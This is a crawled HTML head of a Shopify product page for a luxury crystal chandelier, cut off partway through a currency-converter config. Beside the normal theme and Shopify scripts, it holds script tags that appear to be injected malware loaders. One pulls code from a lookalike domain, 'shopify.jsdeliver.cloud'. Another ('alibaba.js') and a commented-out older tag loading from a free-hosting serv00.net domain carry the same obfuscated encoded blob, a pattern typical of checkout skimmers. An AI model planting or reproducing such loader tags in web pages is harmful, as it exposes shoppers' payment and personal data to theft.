

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lyfairs.co.uk/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer
body_size: 74912
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.lyfairs.co.uk/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for 
 &ndash; Lyfairs</title>

    
      <meta name="description" content="This luxury chandelier is made of high quality crystal material.The chandelier features a unique design with high quality crystals crafted into a traditional drum shade that eventually joins to form a sphere. Pointed prisms with octagonal scrolls decorate this multi-headed chandelier.Installing it in your living room,f">
    

    

<meta property="og:site_name" content="Lyfairs">
<meta property="og:url" content="https://www.lyfairs.co.uk/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer">
<meta property="og:title" content="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for ">
<meta property="og:type" content="product">
<meta property="og:description" content="This luxury chandelier is made of high quality crystal material.The chandelier features a unique design with high quality crystals crafted into a traditional drum shade that eventually joins to form a sphere. Pointed prisms with octagonal scrolls decorate this multi-headed chandelier.Installing it in your living room,f"><meta property="og:image" content="http://www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542">
  <meta property="og:image:secure_url" content="https://www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="1,879.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for ">
<meta name="twitter:description" content="This luxury chandelier is made of high quality crystal material.The chandelier features a unique design with high quality crystals crafted into a traditional drum shade that eventually joins to form a sphere. Pointed prisms with octagonal scrolls decorate this multi-headed chandelier.Installing it in your living room,f">


    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/alibaba.js?v=96113986690045743621731897343" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    
    <!-- 老代码不需要显示
    <script src="https://deshawnippin8888.serv00.net/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script> 
    -->
    
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/secondary.js?v=70897601511734191871713438880" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59678883993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="de6cf0a49a91881ce7679bedf4ee29ab">
<meta id="in-context-paypal-metadata" data-shop-id="59678883993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://www.lyfairs.co.uk/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer">
<link rel="alternate" hreflang="en" href="https://www.lyfairs.co.uk/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer">
<link rel="alternate" hreflang="fr" href="https://www.lyfairs.co.uk/fr/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer">
<link rel="alternate" hreflang="it" href="https://www.lyfairs.co.uk/it/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer">
<link rel="alternate" type="application/json+oembed" href="https://www.lyfairs.co.uk/products/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"de6cf0a49a91881ce7679bedf4ee29ab","betas":["rich-media-storefront-analytics"],"domain":"www.lyfairs.co.uk","predictiveSearch":true,"shopId":59678883993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "urmyflower.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrinepro1-0-4","id":135472644249,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.lyfairs.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/edt.uppercommerce.com\/js\/estimate.js?v=1693463349\u0026shop=urmyflower.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59678883993,"offset":0,"reqid":"32045c5e-488b-4eff-ab7b-d7121198b7ba-1768480404","pageurl":"www.lyfairs.co.uk\/products\/extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer","u":"8cf6bcdae86a","p":"product","rtyp":"product","rid":7625112813721};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.lyfairs.co.uk/cdn/shop/t/12/compiled_assets/scripts.js?1932"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/base.css?v=19506001652290873291713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821713438880"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar 